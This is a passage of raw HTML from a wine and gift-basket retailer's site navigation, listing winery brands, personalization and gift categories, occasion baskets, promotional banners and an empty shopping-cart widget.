<a href="https://www.dcwineandspirits.com/personalized-stags-leap-artemis-napa-valley-wine-gift-box/"><span>Personalized Stag's Leap Artemis Cabernet Sauvignon Wine Gift Box</span></a></div><div class="subitem view-more">
<a href="https://www.dcwineandspirits.com/stags-leap/"><span></span></a></div></div></div></div></div><div class="module-item module-item-13"><div class="item-content">
<a href="https://www.dcwineandspirits.com/ancient-peaks/" class="catalog-title">Ancient Peaks</a><div class="item-assets image-left">
<a href="https://www.dcwineandspirits.com/ancient-peaks/" class="catalog-image">
<img src="[data-uri]" data-src="https://www.dcwineandspirits.com/image/cache/catalog/brand/ancient-peaks-logo-180x75h.webp" data-image="https://www.dcwineandspirits.com/image/cache/catalog/brand/ancient-peaks-logo-180x75h.webp" data-srcset="https://www.dcwineandspirits.com/image/cache/catalog/brand/ancient-peaks-logo-180x75h.webp 1x, https://www.dcwineandspirits.com/image/cache/catalog/brand/ancient-peaks-logo-360x150h.webp 2x" alt="Ancient Peaks" width="180" height="75" class="lazyload"/>
</a><div class="subitems"><div class="subitem" data-image="https://www.dcwineandspirits.com/image/cache/catalog/Gift/wine-gift/ancient-peaks-cabernet-sauvignon-paso-robles-gift-box-180x75h.webp" data-image2x="https://www.dcwineandspirits.com/image/cache/catalog/Gift/wine-gift/ancient-peaks-cabernet-sauvignon-paso-robles-gift-box-180x75h.webp 1x, https://www.dcwineandspirits.com/image/cache/catalog/Gift/wine-gift/ancient-peaks-cabernet-sauvignon-paso-robles-gift-box-360x150h.webp 2x">
<a href="https://www.dcwineandspirits.com/ancient-peaks-cabernet-sauvignon-paso-robles-gift-box/"><span>Ancient Peaks Cabernet Sauvignon Paso Robles Gift Box</span></a></div><div class="subitem view-more">
<a href="https://www.dcwineandspirits.com/ancient-peaks/"><span></span></a></div></div></div></div></div><div class="module-item module-item-14"><div class="item-content">
<a href="https://www.dcwineandspirits.com/austin-hope/" class="catalog-title">Austin Hope</a><div class="item-assets image-left">
<a href="https://www.dcwineandspirits.com/austin-hope/" class="catalog-image">
<img src="[data-uri]" data-src="https://www.dcwineandspirits.com/image/cache/catalog/brand/austin-hope-180x75h.webp" data-image="https://www.dcwineandspirits.com/image/cache/catalog/brand/austin-hope-180x75h.webp" data-srcset="https://www.dcwineandspirits.com/image/cache/catalog/brand/austin-hope-180x75h.webp 1x, https://www.dcwineandspirits.com/image/cache/catalog/brand/austin-hope-360x150h.webp 2x" alt="Austin Hope" width="180" height="75" class="lazyload"/>
</a><div class="subitems"><div class="subitem" data-image="https://www.dcwineandspirits.com/image/cache/catalog/gift-basket/congratulations/austin-hope-cabernet-congratulations-gift-basket-with-teddy-bear-180x75h.webp" data-image2x="https://www.dcwineandspirits.com/image/cache/catalog/gift-basket/congratulations/austin-hope-cabernet-congratulations-gift-basket-with-teddy-bear-180x75h.webp 1x, https://www.dcwineandspirits.com/image/cache/catalog/gift-basket/congratulations/austin-hope-cabernet-congratulations-gift-basket-with-teddy-bear-360x150h.webp 2x">
<a href="https://www.dcwineandspirits.com/austin-hope-congratulations-gift-basket/"><span>Austin Hope Cabernet Congratulations Gift Basket</span></a></div><div class="subitem view-more">
<a href="https://www.dcwineandspirits.com/austin-hope/"><span></span></a></div></div></div></div></div><div class="module-item module-item-15"><div class="item-content">
<a href="https://www.dcwineandspirits.com/bond/" class="catalog-title">Bond</a><div class="item-assets image-left">
<a href="https://www.dcwineandspirits.com/bond/" class="catalog-image">
<img src="[data-uri]" data-src="https://www.dcwineandspirits.com/image/cache/catalog/brand/bond-logo-180x75h.webp" data-image="https://www.dcwineandspirits.com/image/cache/catalog/brand/bond-logo-180x75h.webp" data-srcset="https://www.dcwineandspirits.com/image/cache/catalog/brand/bond-logo-180x75h.webp 1x, https://www.dcwineandspirits.com/image/cache/catalog/brand/bond-logo-360x150h.webp 2x" alt="Bond" width="180" height="75" class="lazyload"/>
</a><div class="subitems"><div class="subitem" data-image="https://www.dcwineandspirits.com/image/cache/catalog/Gift/wine-gift/2018-bond-vecina-napa-valley-bordeaux-blend-and-tiffany-red-wine-glasses-gift-set-180x75h.webp" data-image2x="https://www.dcwineandspirits.com/image/cache/catalog/Gift/wine-gift/2018-bond-vecina-napa-valley-bordeaux-blend-and-tiffany-red-wine-glasses-gift-set-180x75h.webp 1x, https://www.dcwineandspirits.com/image/cache/catalog/Gift/wine-gift/2018-bond-vecina-napa-valley-bordeaux-blend-and-tiffany-red-wine-glasses-gift-set-360x150h.webp 2x">
<a href="https://www.dcwineandspirits.com/2018-bond-vecina-napa-valley-bordeaux-blend-and-tiffany-red-wine-glasses-set/"><span>2018 Bond Vecina Napa Valley Bordeaux Blend And Tiffany Red Wine Glasses Set</span></a></div><div class="subitem view-more">
<a href="https://www.dcwineandspirits.com/bond/"><span></span></a></div></div></div></div></div><div class="module-item module-item-16"><div class="item-content">
<a href="https://www.dcwineandspirits.com/beau-joie/" class="catalog-title">Beau Joie</a><div class="item-assets image-left">
<a href="https://www.dcwineandspirits.com/beau-joie/" class="catalog-image">
<img src="[data-uri]" data-src="https://www.dcwineandspirits.com/image/cache/catalog/brand/beau-joie-180x75h.webp" data-image="https://www.dcwineandspirits.com/image/cache/catalog/brand/beau-joie-180x75h.webp" data-srcset="https://www.dcwineandspirits.com/image/cache/catalog/brand/beau-joie-180x75h.webp 1x, https://www.dcwineandspirits.com/image/cache/catalog/brand/beau-joie-360x150h.webp 2x" alt="Beau Joie" width="180" height="75" class="lazyload"/>
</a><div class="subitems"><div class="subitem" data-image="https://www.dcwineandspirits.com/image/cache/catalog/Gift/champagne-gift-baskets/beau-joie-champagne-gift-basket-180x75h.webp" data-image2x="https://www.dcwineandspirits.com/image/cache/catalog/Gift/champagne-gift-baskets/beau-joie-champagne-gift-basket-180x75h.webp 1x, https://www.dcwineandspirits.com/image/cache/catalog/Gift/champagne-gift-baskets/beau-joie-champagne-gift-basket-360x150h.webp 2x">
<a href="https://www.dcwineandspirits.com/beau-joie-champagne-gift-basket/"><span>Beau Joie Champagne &amp; Godiva Chocolate Gift Basket</span></a></div><div class="subitem view-more">
<a href="https://www.dcwineandspirits.com/beau-joie/"><span></span></a></div></div></div></div></div><div class="module-item module-item-17"><div class="item-content">
<a href="https://www.dcwineandspirits.com/Daou/" class="catalog-title">Daou</a><div class="item-assets image-left">
<a href="https://www.dcwineandspirits.com/Daou/" class="catalog-image">
<img src="[data-uri]" data-src="https://www.dcwineandspirits.com/image/cache/catalog/brand/daou-180x75h.webp" data-image="https://www.dcwineandspirits.com/image/cache/catalog/brand/daou-180x75h.webp" data-srcset="https://www.dcwineandspirits.com/image/cache/catalog/brand/daou-180x75h.webp 1x, https://www.dcwineandspirits.com/image/cache/catalog/brand/daou-360x150h.webp 2x" alt="Daou" width="180" height="75" class="lazyload"/>
</a><div class="subitems"><div class="subitem" data-image="https://www.dcwineandspirits.com/image/cache/catalog/Gift/wine-gift/daou-cabernet-sauvignon-paso-robles-and-serenity-soak-spa-gift-basket-180x75h.webp" data-image2x="https://www.dcwineandspirits.com/image/cache/catalog/Gift/wine-gift/daou-cabernet-sauvignon-paso-robles-and-serenity-soak-spa-gift-basket-180x75h.webp 1x, https://www.dcwineandspirits.com/image/cache/catalog/Gift/wine-gift/daou-cabernet-sauvignon-paso-robles-and-serenity-soak-spa-gift-basket-360x150h.webp 2x">
<a href="https://www.dcwineandspirits.com/daou-cabernet-sauvignon-paso-robles-with-serenity-soak-spa-gift-basket/"><span>Daou Cabernet Sauvignon Paso Robles With Serenity Soak Spa Gift Basket</span></a></div><div class="subitem view-more">
<a href="https://www.dcwineandspirits.com/Daou/"><span></span></a></div></div></div></div></div><div class="module-item module-item-18"><div class="item-content">
<a href="https://www.dcwineandspirits.com/far-niente/" class="catalog-title">Far Niente</a><div class="item-assets image-left">
<a href="https://www.dcwineandspirits.com/far-niente/" class="catalog-image">
<img src="[data-uri]" data-src="https://www.dcwineandspirits.com/image/cache/catalog/brand/far-nientelogo-180x75h.webp" data-image="https://www.dcwineandspirits.com/image/cache/catalog/brand/far-nientelogo-180x75h.webp" data-srcset="https://www.dcwineandspirits.com/image/cache/catalog/brand/far-nientelogo-180x75h.webp 1x, https://www.dcwineandspirits.com/image/cache/catalog/brand/far-nientelogo-360x150h.webp 2x" alt="Far Niente" width="180" height="75" class="lazyload"/>
</a><div class="subitems"><div class="subitem" data-image="https://www.dcwineandspirits.com/image/cache/catalog/Gift/wine-gift/far-niente-napa-valley-wine-with-glasses-set-180x75h.webp" data-image2x="https://www.dcwineandspirits.com/image/cache/catalog/Gift/wine-gift/far-niente-napa-valley-wine-with-glasses-set-180x75h.webp 1x, https://www.dcwineandspirits.com/image/cache/catalog/Gift/wine-gift/far-niente-napa-valley-wine-with-glasses-set-360x150h.webp 2x">
<a href="https://www.dcwineandspirits.com/far-niente-napa-valley-wine-and-glass-set/"><span>Far Niente Cabernet Sauvignon Wine With Glasses Set</span></a></div><div class="subitem view-more">
<a href="https://www.dcwineandspirits.com/far-niente/"><span></span></a></div></div></div></div></div></div></div></div><div class="grid-item grid-item-2"><div class="links-menu links-menu-304"><ul class="module-body"><li class="menu-item links-menu-item links-menu-item-1">
<a href="https://www.dcwineandspirits.com/brands" >
<span class="links-text">View All</span>
</a></li></ul></div></div></div></div></div></div><div class="grid-row grid-row-2"><div class="grid-cols"><div class="grid-col grid-col-1"><div class="grid-items"><div class="grid-item grid-item-1"><div class="links-menu links-menu-205"><ul class="module-body"><li class="menu-item links-menu-item links-menu-item-1">
<a>
<span class="links-text"><b>Recommended:</b></span>
</a></li><li class="menu-item links-menu-item links-menu-item-2">
<a href="https://www.dcwineandspirits.com/birthday-wine-basket/" >
<span class="links-text">Birthday Gift</span>
</a></li><li class="menu-item links-menu-item links-menu-item-3">
<a href="https://www.dcwineandspirits.com/wedding-wine-gift-baskets/" >
<span class="links-text">Wedding Gift</span>
</a></li><li class="menu-item links-menu-item links-menu-item-4">
<a href="https://www.dcwineandspirits.com/personalized/" >
<span class="links-text">Personalized Gifts</span>
</a></li><li class="menu-item links-menu-item links-menu-item-5">
<a href="https://www.dcwineandspirits.com/champagne-case/" >
<span class="links-text">Case Deals</span>
</a></li><li class="menu-item links-menu-item links-menu-item-6">
<a href="https://www.dcwineandspirits.com/veuve-clicquot/" >
<span class="links-text">Veuve Clicquot Gift Basket</span>
</a></li><li class="menu-item links-menu-item links-menu-item-7">
<a href="https://www.dcwineandspirits.com/dom-perignon/" >
<span class="links-text">Dom Perignon Gift Basket</span>
</a></li></ul></div></div></div></div></div></div></div></div></div></li><li class="menu-item main-menu-item main-menu-item-3 dropdown mega-menu menu-fullwidth mega-fullwidth " >
<a href="https://www.dcwineandspirits.com/personalized/"   class="dropdown-toggle" data-toggle="dropdown" >
<span class="links-text">Personalization</span>
<span class="open-menu collapsed" data-toggle="collapse" data-target="#collapse-696f9f957671f" ><i class="fa fa-plus"></i></span>
</a><div class="dropdown-menu j-dropdown " id="collapse-696f9f957671f"><div class="mega-menu-content"><div class="grid-rows"><div class="grid-row grid-row-1"><div class="grid-cols"><div class="grid-col grid-col-1"><div class="grid-items"><div class="grid-item grid-item-1"><div class="links-menu links-menu-353"><h3 class="title module-title">Engraving</h3><ul class="module-body"><li class="menu-item links-menu-item links-menu-item-1">
<a href="https://www.dcwineandspirits.com/engraved-champagne-bottles/" >
<span class="links-text">Engraved Champagne Bottles</span>
</a></li><li class="menu-item links-menu-item links-menu-item-2">
<a href="https://www.dcwineandspirits.com/engraved-champagne-flutes/" >
<span class="links-text">Engraved Champagne Flutes</span>
</a></li><li class="menu-item links-menu-item links-menu-item-3">
<a href="https://www.dcwineandspirits.com/engraved-wine-bottles/" >
<span class="links-text">Engraved Wine Bottles</span>
</a></li><li class="menu-item links-menu-item links-menu-item-4">
<a href="https://www.dcwineandspirits.com/engraved-wine-glasses/" >
<span class="links-text">Engraved Wine Glasses</span>
</a></li></ul></div></div></div></div><div class="grid-col grid-col-2"><div class="grid-items"><div class="grid-item grid-item-1"><div class="links-menu links-menu-354"><h3 class="title module-title">Personalized</h3><ul class="module-body"><li class="menu-item links-menu-item links-menu-item-1">
<a href="https://www.dcwineandspirits.com/personalized-wine-and-champagne-bottles/" >
<span class="links-text">Personalized Wine & Champagne Bottles</span>
</a></li><li class="menu-item links-menu-item links-menu-item-2">
<a href="https://www.dcwineandspirits.com/painted-bottles/" >
<span class="links-text">Hand-painted Bottles</span>
</a></li></ul></div></div></div></div><div class="grid-col grid-col-3"><div class="grid-items"><div class="grid-item grid-item-1"><div id="banners-696f7ae5190cd" class="module module-banners module-banners-308"><div class="module-body"><div class="module-item module-item-1">
<a href="https://www.dcwineandspirits.com/painted-bottles" >
<img src="https://www.dcwineandspirits.com/image/cache/catalog/Banners/2023/hand_painted_bottle-512x240h.webp" srcset="https://www.dcwineandspirits.com/image/cache/catalog/Banners/2023/hand_painted_bottle-512x240h.webp 1x, https://www.dcwineandspirits.com/image/cache/catalog/Banners/2023/hand_painted_bottle-1024x480h.webp 2x"  alt="Personalized Wine & Champagne Gifts" width="512" height="240"/><div class="banner-text banner-caption"><span>Hand Painted Bottle</span></div><div class="banner-text banner-caption-2"><span>Toast to life’s many celebrations with a custom Hand Painted Bottle! The perfect gift for any wedding, birthday, graduation, anniversary, or holiday.</span></div>
</a></div></div></div></div></div></div></div></div><div class="grid-row grid-row-2"><div class="grid-cols"><div class="grid-col grid-col-1"><div class="grid-items"><div class="grid-item grid-item-1"><div class="links-menu links-menu-205"><ul class="module-body"><li class="menu-item links-menu-item links-menu-item-1">
<a>
<span class="links-text"><b>Recommended:</b></span>
</a></li><li class="menu-item links-menu-item links-menu-item-2">
<a href="https://www.dcwineandspirits.com/birthday-wine-basket/" >
<span class="links-text">Birthday Gift</span>
</a></li><li class="menu-item links-menu-item links-menu-item-3">
<a href="https://www.dcwineandspirits.com/wedding-wine-gift-baskets/" >
<span class="links-text">Wedding Gift</span>
</a></li><li class="menu-item links-menu-item links-menu-item-4">
<a href="https://www.dcwineandspirits.com/personalized/" >
<span class="links-text">Personalized Gifts</span>
</a></li><li class="menu-item links-menu-item links-menu-item-5">
<a href="https://www.dcwineandspirits.com/champagne-case/" >
<span class="links-text">Case Deals</span>
</a></li><li class="menu-item links-menu-item links-menu-item-6">
<a href="https://www.dcwineandspirits.com/veuve-clicquot/" >
<span class="links-text">Veuve Clicquot Gift Basket</span>
</a></li><li class="menu-item links-menu-item links-menu-item-7">
<a href="https://www.dcwineandspirits.com/dom-perignon/" >
<span class="links-text">Dom Perignon Gift Basket</span>
</a></li></ul></div></div></div></div></div></div></div></div></div></li><li class="menu-item main-menu-item main-menu-item-4 dropdown mega-menu menu-fullwidth mega-fullwidth " >
<a href="https://www.dcwineandspirits.com/wine-gift-baskets/"   class="dropdown-toggle" data-toggle="dropdown" >
<span class="links-text">Wine Gifts</span>
<span class="open-menu collapsed" data-toggle="collapse" data-target="#collapse-696f9f957672c" ><i class="fa fa-plus"></i></span>
</a><div class="dropdown-menu j-dropdown " id="collapse-696f9f957672c"><div class="mega-menu-content"><div class="grid-rows"><div class="grid-row grid-row-1"><div class="grid-cols"><div class="grid-col grid-col-1"><div class="grid-items"><div class="grid-item grid-item-1"><div class="links-menu links-menu-358"><h3 class="title module-title">Gifts By Type</h3><ul class="module-body"><li class="menu-item links-menu-item links-menu-item-1">
<a href="https://www.dcwineandspirits.com/wine-gift-baskets/" >
<span class="links-text">Wine Gift Baskets</span>
</a></li><li class="menu-item links-menu-item links-menu-item-2">
<a href="https://www.dcwineandspirits.com/champagne-gift-baskets/" >
<span class="links-text">Champagne Gift Baskets</span>
</a></li><li class="menu-item links-menu-item links-menu-item-3">
<a href="https://www.dcwineandspirits.com/prosecco-gift-basket/" >
<span class="links-text">Prosecco Gift Baskets</span>
</a></li><li class="menu-item links-menu-item links-menu-item-4">
<a href="https://www.dcwineandspirits.com/wooden-gift-box/" >
<span class="links-text">Wooden Gift Boxes</span>
</a></li><li class="menu-item links-menu-item links-menu-item-5">
<a href="https://www.dcwineandspirits.com/2-wine-bottle-gift-box/" >
<span class="links-text">2 Bottle Wine Gift Box</span>
</a></li><li class="menu-item links-menu-item links-menu-item-6">
<a href="https://www.dcwineandspirits.com/3-bottle-sets/" >
<span class="links-text">3 Bottle Wine Gift Sets</span>
</a></li><li class="menu-item links-menu-item links-menu-item-7">
<a href="https://www.dcwineandspirits.com/mimosa-gift-baskets/" >
<span class="links-text">Mimosa Gift Baskets</span>
</a></li><li class="menu-item links-menu-item links-menu-item-8">
<a href="https://www.dcwineandspirits.com/luxury-wine-gifts/" >
<span class="links-text">Luxury Wine & Champagne Gifts</span>
</a></li><li class="menu-item links-menu-item links-menu-item-9">
<a href="https://www.dcwineandspirits.com/magnum/" >
<span class="links-text">Magnum Gifts</span>
</a></li><li class="menu-item links-menu-item links-menu-item-10">
<a href="https://www.dcwineandspirits.com/spa-gift-baskets/" >
<span class="links-text">Spa Gift Basket</span>
</a></li></ul></div></div></div></div><div class="grid-col grid-col-2"><div class="grid-items"><div class="grid-item grid-item-1"><div class="links-menu links-menu-360"><h3 class="title module-title">Wine & Glasses</h3><ul class="module-body"><li class="menu-item links-menu-item links-menu-item-1">
<a href="https://www.dcwineandspirits.com/wine-and-glass-set/" >
<span class="links-text">Wine and Glass  Gift Sets</span>
</a></li><li class="menu-item links-menu-item links-menu-item-2">
<a href="https://www.dcwineandspirits.com/tiffany/" >
<span class="links-text">Tiffany Glasses Gift Sets</span>
</a></li><li class="menu-item links-menu-item links-menu-item-3">
<a href="https://www.dcwineandspirits.com/riedel-wine-glass-set/" >
<span class="links-text">Riedel Wine Glass Gift Sets</span>
</a></li><li class="menu-item links-menu-item links-menu-item-4">
<a href="https://www.dcwineandspirits.com/flute-gift-set/" >
<span class="links-text">Champagne & Flutes Sets</span>
</a></li></ul></div></div><div class="grid-item grid-item-2"><div class="links-menu links-menu-359"><h3 class="title module-title">Gourmet Baskets</h3><ul class="module-body"><li class="menu-item links-menu-item links-menu-item-1">
<a href="https://www.dcwineandspirits.com/cheese-baskets/" >
<span class="links-text">Wine and Cheese Baskets</span>
</a></li><li class="menu-item links-menu-item links-menu-item-2">
<a href="https://www.dcwineandspirits.com/wine-and-chocolate-gift-basket/" >
<span class="links-text">Wine & Chocolate Gift Baskets</span>
</a></li><li class="menu-item links-menu-item links-menu-item-3">
<a href="https://www.dcwineandspirits.com/wine-snack-gift-basket/" >
<span class="links-text">Wine & Snacks Gift Baskets</span>
</a></li><li class="menu-item links-menu-item links-menu-item-4">
<a href="https://www.dcwineandspirits.com/hickory-farms-gift/" >
<span class="links-text">Hickory Farms Gift Baskets</span>
</a></li></ul></div></div></div></div><div class="grid-col grid-col-3"><div class="grid-items"><div class="grid-item grid-item-1"><div class="links-menu links-menu-361"><h3 class="title module-title">Varietals</h3><ul class="module-body"><li class="menu-item links-menu-item links-menu-item-1">
<a href="https://www.dcwineandspirits.com/red-wine-gift-baskets/" >
<span class="links-text">Red Wine Baskets</span>
</a></li><li class="menu-item links-menu-item links-menu-item-2">
<a href="https://www.dcwineandspirits.com/cabernet-sauvignon/" >
<span class="links-text">Cabernet Sauvignon Gift Baskets</span>
</a></li><li class="menu-item links-menu-item links-menu-item-3">
<a href="https://www.dcwineandspirits.com/pinot-noir-wine-gifts/" >
<span class="links-text">Pinot Noir Gift Baskets</span>
</a></li><li class="menu-item links-menu-item links-menu-item-4">
<a href="https://www.dcwineandspirits.com/white-wine-gift-baskets/" >
<span class="links-text">White Wine Baskets</span>
</a></li><li class="menu-item links-menu-item links-menu-item-5">
<a href="https://www.dcwineandspirits.com/chardonnay-wine-gift-baskets/" >
<span class="links-text">Chardonnay Gift Baskets</span>
</a></li><li class="menu-item links-menu-item links-menu-item-6">
<a href="https://www.dcwineandspirits.com/sauvignon-blanc/" >
<span class="links-text">Sauvignon Blanc Gift Sets</span>
</a></li><li class="menu-item links-menu-item links-menu-item-7">
<a href="https://www.dcwineandspirits.com/pinot-grigio/" >
<span class="links-text">Pinot Grigio Gift Baskets</span>
</a></li><li class="menu-item links-menu-item links-menu-item-8">
<a href="https://www.dcwineandspirits.com/moscato-wine-gift/" >
<span class="links-text">Moscato Gift Baskets</span>
</a></li></ul></div></div></div></div><div class="grid-col grid-col-4"><div class="grid-items"><div class="grid-item grid-item-1"><div class="links-menu links-menu-362"><h3 class="title module-title">Bottles</h3><ul class="module-body"><li class="menu-item links-menu-item links-menu-item-1">
<a href="https://www.dcwineandspirits.com/wine-collection/" >
<span class="links-text">Wine</span>
</a></li><li class="menu-item links-menu-item links-menu-item-2">
<a href="https://www.dcwineandspirits.com/champagne/" >
<span class="links-text">Champagne</span>
</a></li><li class="menu-item links-menu-item links-menu-item-3">
<a href="https://www.dcwineandspirits.com/champagne-case/" >
<span class="links-text">Champagne Case</span>
</a></li></ul></div></div></div></div></div></div><div class="grid-row grid-row-2"><div class="grid-cols"><div class="grid-col grid-col-1"><div class="grid-items"><div class="grid-item grid-item-1"><div class="links-menu links-menu-205"><ul class="module-body"><li class="menu-item links-menu-item links-menu-item-1">
<a>
<span class="links-text"><b>Recommended:</b></span>
</a></li><li class="menu-item links-menu-item links-menu-item-2">
<a href="https://www.dcwineandspirits.com/birthday-wine-basket/" >
<span class="links-text">Birthday Gift</span>
</a></li><li class="menu-item links-menu-item links-menu-item-3">
<a href="https://www.dcwineandspirits.com/wedding-wine-gift-baskets/" >
<span class="links-text">Wedding Gift</span>
</a></li><li class="menu-item links-menu-item links-menu-item-4">
<a href="https://www.dcwineandspirits.com/personalized/" >
<span class="links-text">Personalized Gifts</span>
</a></li><li class="menu-item links-menu-item links-menu-item-5">
<a href="https://www.dcwineandspirits.com/champagne-case/" >
<span class="links-text">Case Deals</span>
</a></li><li class="menu-item links-menu-item links-menu-item-6">
<a href="https://www.dcwineandspirits.com/veuve-clicquot/" >
<span class="links-text">Veuve Clicquot Gift Basket</span>
</a></li><li class="menu-item links-menu-item links-menu-item-7">
<a href="https://www.dcwineandspirits.com/dom-perignon/" >
<span class="links-text">Dom Perignon Gift Basket</span>
</a></li></ul></div></div></div></div></div></div></div></div></div></li><li class="menu-item main-menu-item main-menu-item-5 dropdown mega-menu menu-fullwidth mega-fullwidth " >
<a href="https://www.dcwineandspirits.com/occasion-gift-basket/"   class="dropdown-toggle" data-toggle="dropdown" >
<span class="links-text">Occasion Treasures</span>
<span class="open-menu collapsed" data-toggle="collapse" data-target="#collapse-696f9f9576738" ><i class="fa fa-plus"></i></span>
</a><div class="dropdown-menu j-dropdown " id="collapse-696f9f9576738"><div class="mega-menu-content"><div class="grid-rows"><div class="grid-row grid-row-1"><div class="grid-cols"><div class="grid-col grid-col-1"><div class="grid-items"><div class="grid-item grid-item-1"><div class="links-menu links-menu-347"><ul class="module-body"><li class="menu-item links-menu-item links-menu-item-1">
<a href="https://www.dcwineandspirits.com/birthday-wine-basket/" >
<span class="links-text">Birthday Gift Baskets</span>
</a></li><li class="menu-item links-menu-item links-menu-item-2">
<a href="https://www.dcwineandspirits.com/wedding-wine-gift-baskets/" >
<span class="links-text">Wedding Gift Baskets</span>
</a></li><li class="menu-item links-menu-item links-menu-item-3">
<a href="https://www.dcwineandspirits.com/anniversary-wine-gift-basket/" >
<span class="links-text">Anniversary Gift Baskets</span>
</a></li><li class="menu-item links-menu-item links-menu-item-4">
<a href="https://www.dcwineandspirits.com/congratulation-gift-basket/" >
<span class="links-text">Congratulations Gift Baskets</span>
</a></li><li class="menu-item links-menu-item links-menu-item-5">
<a href="https://www.dcwineandspirits.com/graduation-gift-basket/" >
<span class="links-text">Graduation Gift Baskets</span>
</a></li><li class="menu-item links-menu-item links-menu-item-6">
<a href="https://www.dcwineandspirits.com/housewarming-gifts/" >
<span class="links-text">Housewarming Gift Baskets</span>
</a></li><li class="menu-item links-menu-item links-menu-item-7">
<a href="https://www.dcwineandspirits.com/corporate-gift-basket/" >
<span class="links-text">Corporate Gift Baskets</span>
</a></li><li class="menu-item links-menu-item links-menu-item-8">
<a href="https://www.dcwineandspirits.com/retirement-gift-basket/" >
<span class="links-text">Retirement Gift Baskets</span>
</a></li></ul></div></div></div></div><div class="grid-col grid-col-2"><div class="grid-items"><div class="grid-item grid-item-1"><div class="links-menu links-menu-348"><ul class="module-body"><li class="menu-item links-menu-item links-menu-item-1">
<a href="https://www.dcwineandspirits.com/sympathy-wine-baskets/" >
<span class="links-text">Sympathy Gift Baskets</span>
</a></li><li class="menu-item links-menu-item links-menu-item-2">
<a href="https://www.dcwineandspirits.com/get-well-soon-gift-baskets/" >
<span class="links-text">Get Well Soon Gift Baskets</span>
</a></li><li class="menu-item links-menu-item links-menu-item-3">
<a href="https://www.dcwineandspirits.com/valentines-wine-gift-basket/" >
<span class="links-text">Valentine's Day Gift Baskets</span>
</a></li><li class="menu-item links-menu-item links-menu-item-4">
<a href="https://www.dcwineandspirits.com/wine-gift-Mom/" >
<span class="links-text">Mother's Day Gift Baskets</span>
</a></li><li class="menu-item links-menu-item links-menu-item-5">
<a href="https://www.dcwineandspirits.com/gift-basket-dad/" >
<span class="links-text">Father's day Gift Baskets</span>
</a></li><li class="menu-item links-menu-item links-menu-item-6">
<a href="https://www.dcwineandspirits.com/baby-shower-gift-baskets/" >
<span class="links-text">Baby Shower Gift Baskets</span>
</a></li><li class="menu-item links-menu-item links-menu-item-7">
<a href="https://www.dcwineandspirits.com/thinking-of-you-gift-baskets/" >
<span class="links-text">Thinking of You / Just Because</span>
</a></li></ul></div></div></div></div><div class="grid-col grid-col-3"><div class="grid-items"><div class="grid-item grid-item-1"><div class="links-menu links-menu-349"><ul class="module-body"><li class="menu-item links-menu-item links-menu-item-1">
<a href="https://www.dcwineandspirits.com/thank-you-wine-gift-baskets/" >
<span class="links-text">Thanksgiving Gift Baskets</span>
</a></li><li class="menu-item links-menu-item links-menu-item-2">
<a href="https://www.dcwineandspirits.com/bosses-gift-basket/" >
<span class="links-text">Boss's Day Gift Basket</span>
</a></li><li class="menu-item links-menu-item links-menu-item-3">
<a href="https://www.dcwineandspirits.com/holiday-gift-basket/" >
<span class="links-text">Holiday Gift Baskets</span>
</a></li><li class="menu-item links-menu-item links-menu-item-4">
<a href="https://www.dcwineandspirits.com/halloween-gift-basket/" >
<span class="links-text">Halloween Gift Basket</span>
</a></li><li class="menu-item links-menu-item links-menu-item-5">
<a href="https://www.dcwineandspirits.com/wine-easter-basket/" >
<span class="links-text">Easter Gift Basket</span>
</a></li><li class="menu-item links-menu-item links-menu-item-6">
<a href="https://www.dcwineandspirits.com/christmas-wine-gift-baskets/" >
<span class="links-text">Christmas Gift Baskets</span>
</a></li><li class="menu-item links-menu-item links-menu-item-7">
<a href="https://www.dcwineandspirits.com/new-year-gift-basket/" >
<span class="links-text">New Year Gift Baskets</span>
</a></li></ul></div></div></div></div><div class="grid-col grid-col-4"><div class="grid-items"><div class="grid-item grid-item-1"><div id="banners-696f7ae55de69" class="module module-banners module-banners-98"><div class="module-body"><div class="module-item module-item-1">
<a href="https://www.dcwineandspirits.com/personalized/" >
<img src="https://www.dcwineandspirits.com/image/cache/catalog/Banners/personalised-banner-dc-mob-220x220.webp" srcset="https://www.dcwineandspirits.com/image/cache/catalog/Banners/personalised-banner-dc-mob-220x220.webp 1x, https://www.dcwineandspirits.com/image/cache/catalog/Banners/personalised-banner-dc-mob-440x440.webp 2x"  alt="Personalized Bottles" width="220" height="220"/>
</a></div></div></div></div></div></div></div></div><div class="grid-row grid-row-2"><div class="grid-cols"><div class="grid-col grid-col-1"><div class="grid-items"><div class="grid-item grid-item-1"><div class="links-menu links-menu-205"><ul class="module-body"><li class="menu-item links-menu-item links-menu-item-1">
<a>
<span class="links-text"><b>Recommended:</b></span>
</a></li><li class="menu-item links-menu-item links-menu-item-2">
<a href="https://www.dcwineandspirits.com/birthday-wine-basket/" >
<span class="links-text">Birthday Gift</span>
</a></li><li class="menu-item links-menu-item links-menu-item-3">
<a href="https://www.dcwineandspirits.com/wedding-wine-gift-baskets/" >
<span class="links-text">Wedding Gift</span>
</a></li><li class="menu-item links-menu-item links-menu-item-4">
<a href="https://www.dcwineandspirits.com/personalized/" >
<span class="links-text">Personalized Gifts</span>
</a></li><li class="menu-item links-menu-item links-menu-item-5">
<a href="https://www.dcwineandspirits.com/champagne-case/" >
<span class="links-text">Case Deals</span>
</a></li><li class="menu-item links-menu-item links-menu-item-6">
<a href="https://www.dcwineandspirits.com/veuve-clicquot/" >
<span class="links-text">Veuve Clicquot Gift Basket</span>
</a></li><li class="menu-item links-menu-item links-menu-item-7">
<a href="https://www.dcwineandspirits.com/dom-perignon/" >
<span class="links-text">Dom Perignon Gift Basket</span>
</a></li></ul></div></div></div></div></div></div></div></div></div></li></ul></div><div class="desktop-cart-wrapper default-cart-wrapper"><div id="cart" class="dropdown">
<a data-toggle="dropdown" data-loading-text="Loading..." class="dropdown-toggle cart-heading" href="https://www.dcwineandspirits.com/cart">
<span id="cart-total">0 item(s) - $0.00</span>
<i class="fa fa-shopping-cart">
</i>
<span id="cart-items" class="count-badge count-zero">0</span>
</a><div id="cart-content" class="dropdown-menu cart-content j-dropdown"><ul><li><p class="text-center cart-empty">Your shopping cart is empty!</p></li></ul></div></div></div></div></div><div class="mobile-header mobile-default mobile-1"><div class="mobile-top-bar"><div class="mobile-top-menu-wrapper"><div class="top-menu top-menu-13"><ul class="j-menu"><li class="menu-item top-menu-item top-menu-item-2">
<a href="https://www.dcwineandspirits.com/index.php?route=account/login" ><span class="links-text">Login</span></a></li><li class="menu-item top-menu-item top-menu-item-3">
